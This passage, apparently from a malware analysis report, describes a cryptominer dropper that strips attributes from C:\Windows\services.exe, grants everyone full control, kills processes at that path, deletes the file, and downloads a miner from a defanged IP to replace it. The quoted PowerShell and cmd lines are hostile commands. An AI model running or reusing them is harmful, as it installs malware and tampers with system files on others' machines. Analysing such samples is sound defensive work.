
for services.exe , granting them to the “world” group (all
users), deletes anything already named that, and then
drops a processor-appropriate version of the miner at that
name, configuring it with the task name “WinSockets”:
cmd /c attrib -s -h C:\Windows\services.exe

cmd /c icacls "C:\Windows\services.exe" /grant 
*S-1-1-0:F 

cmd /c wmic process where ExecutablePath
='C:\\Windows\\services.exe' delete

stop-process $((gwmi win32_process

where-object {$_.ExecutablePath -eq "C:\Window
s\services.exe"}).ProcessID) -force

get-process

where-object {$_.Path -like "C:\Windows\servic
es.exe"}

stop-process -force

rm C:\Windows\services.exe -force

IF ($arch -eq "64")

$WebClient.DownloadFile("hxxp://107[.]181.187.
132/test/64.exe","C:\Windows\services.exe")

$WebClient.DownloadFile("hxxp://107[.]181.187.